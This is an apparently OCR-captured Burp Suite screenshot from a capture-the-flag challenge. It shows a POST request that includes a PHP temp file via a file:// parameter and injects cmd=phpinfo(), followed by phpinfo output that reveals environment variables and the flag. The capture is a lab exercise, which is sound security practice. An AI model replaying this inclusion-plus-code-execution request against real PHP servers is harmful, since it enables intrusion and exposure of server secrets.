 Request
Pretty Raw Hex
\n
1 POST /flflflflag.php?file=file:///tmp/php5q6UrY HTTP/1.1
2 Host: 5ce4fabc-571d-413f-9fa5-e49806f39a19.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 cmd=phpinfo();
Response
Pretty Raw Hex Render
\n
</td>
<td class="v">
-fstack-protector-strong -fpic -fpie -O2
</td>
</tr>
783 <tr>
<td class="e">
APACHE_RUN_USER
</td>
<td class="v">
www-data
</td>
</tr>
784 <tr>
<td class="e">
KUBERNETES_PORT_443_TCP
</td>
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
785 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{ace9926d-d188-41aa-b019-bda2ae987df2}
</td>
</tr>
786 <tr>
<td class="e">